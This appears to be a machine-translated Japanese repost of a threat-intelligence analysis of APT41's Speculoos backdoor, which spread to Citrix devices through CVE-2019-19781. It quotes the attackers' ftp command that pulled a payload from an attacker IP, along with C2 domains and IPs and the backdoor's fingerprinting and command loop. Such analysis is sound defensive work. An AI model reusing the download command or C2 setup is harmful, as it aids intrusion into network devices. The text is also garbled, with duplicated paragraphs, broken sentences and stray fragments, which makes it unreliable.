FireEye は、2020 年 3 月 25 日に、APT41 の世界的な攻撃活動に関するレポートをリリースしました。この攻撃キャンペーンは 1 月 20 日から 3 月 11 日まで発生し、主に Citrix、Cisco、Zoho のネットワーク機器を標的としていました。研究者らは、WildFireとAutoFocusのデータに基づいてCitrixデバイスを標的とした攻撃サンプル「Speculoos」を入手し、北米、南米、欧州を含む世界中の複数の業界で被害者を特定した。

Speculoos は FreeBSD に基づいて実装されています。合計 5 つのサンプルが特定されました。すべてのサンプルのファイル サイズは基本的に同じですが、サンプル間には若干の違いがあります。サンプルセット。 Speculoos は攻撃の伝播に CVE-2019-19781 を悪用します。CVE-2019-19781 は Citrix Application Delivery Controller、Citrix Gateway、および Citrix SD-WAN WANOP に影響を及ぼし、攻撃者が任意のコマンドをリモートで実行できるようにします。

攻撃者は CVE-2019-19781 を悪用して次のコマンドをリモートで実行しました: '/usr/bin/ftp -o /tmp/bsd ftp://test: [編集済み ]\@ 66.42.98[.]220/'。

攻撃の第一波は、2020 年 1 月 31 日の夜に始まり、bsd という名前のファイルを使用し、米国の複数の高等教育機関、米国の医療機関、アイルランドのコンサルティング会社に影響を与えました。攻撃の第 2 波は、ファイル名 un を使用して 2020 年 2 月 24 日に始まり、コロンビアの高等教育機関、オーストリアの製造組織、米国の高等教育機関、米国の州政府に影響を与えました。

BSD システムに基づくマルウェアは比較的まれですが、このツールは特定の Citrix ネットワーク デバイスに関連しているため、Speculoos はこの攻撃活動専用に APT41 組織によって開発される可能性があります。

GCC 4.2.1 でコンパイルされた ELF 実行可能ファイルの Speculoos バックドアは、FreeBSD システム上で実行できます。ペイロードはターゲットに対する永続的な制御を維持できないため、攻撃者は追加のコンポーネントまたは他の攻撃方法を使用して制御を維持します。バックドアの実行後、ループが開始され、ポート 443 を介して C2 ドメインと通信し、関数



##alibaba.zzux[.]com (119.28.139[.]120) を呼び出します。 )#通信に問題がある場合、Speculoos はポート 443 (IP アドレス 119.28.139[.]20) を介してバックアップ C2 サーバーに接続しようとします。 C2 サーバーに接続すると、サーバーとの TLS ハンドシェイクが実行されます。図 1 は、C2 サーバーに送信されるパケットを示しています。



サーバー名表示 (SNI) として、login.live[.]com を要求します。

サーバー名表示 (SNI) として、login.live[.]com を要求します。



C2 への接続に成功し、TLS ハンドシェイクが完了すると、Speculoos はターゲット システムのフィンガープリントを取得し、データを C2 サーバーに送り返します。その構造を以下の表 1 に示します。

C2 への接続に成功し、TLS ハンドシェイクが完了すると、Speculoos はターゲット システムのフィンガープリントを取得し、データを C2 サーバーに送り返します。その構造を以下の表 1 に示します。



データは TLS チャネル経由で送信され、Speculoos はサーバーからの 2 バイトの応答を待ちます。応答を受信した後、バイト (0xa) を C2 に送信し、コマンドを待つループに入ります。表 2 は、攻撃者が実行できるコマンドを示しており、攻撃者が被害者のシステムを完全に制御できるようになります。

データは TLS チャネル経由で送信され、Speculoos はサーバーからの 2 バイトの応答を待ちます。応答を受信した後、バイト (0xa) を C2 に送信し、コマンドを待つループに入ります。表 2 は、攻撃者が実行できるコマンドを示しており、攻撃者が被害者のシステムを完全に制御できるようになります。



研究で分析された 2 つの Speculoos サンプルは機能的に同一であり、システム情報を収集する際の「ホスト名」の違いは 8 バイトのみです。 「uname -s」コマンド。 uname -s はカーネル情報を返し、hostname はホスト システム名を返します。以下の画像は、2 つの Speculoos サンプル間のバイナリ比較を示しています。

研究で分析された 2 つの Speculoos サンプルは機能的に同一であり、システム情報を収集する際の「ホスト名」の違いは 8 バイトのみです。 「uname -s」コマンド。 uname -s はカーネル情報を返し、hostname はホスト システム名を返します。以下の画像は、2 つの Speculoos サンプル間のバイナリ比較を示しています。

影響評価

影響評価

デフォルトでは、これらのデバイスは組織のシステムに直接アクセスできるため、攻撃者は内部ネットワーク内の横方向の移動の問題を考慮する必要がありません。サイバー攻撃者は、ネットワーク データの改ざん、悪意のあるコードの挿入、中間者攻撃の実行、ユーザーを偽のログイン ページに誘導してログイン情報を盗むなど、さまざまな攻撃手段を使用します。

以上がAPT41 Speculoos バックドア分析を実行する方法の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。